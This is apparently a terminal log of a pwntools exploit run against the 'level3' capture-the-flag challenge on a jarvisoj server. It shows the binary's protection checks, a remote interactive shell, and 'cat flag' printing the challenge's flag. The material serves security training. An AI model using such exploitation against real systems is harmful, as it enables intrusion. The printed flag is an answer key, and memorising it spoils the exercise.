 [luffy@luffy-Parallels-Virtual-Platform:/tmp/pycharm_project_789$ python pwn1.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to pwn2.jarvisoj.com on port 9879: Done
[*] '/tmp/pycharm_project_789/libc-2.19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/tmp/pycharm_project_789/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Input:
$ ls
flag
level3
$ ls
flag
level3
$ cat flag
CTF{d85346df5770f56f69025bc3f5f1d3d0}
$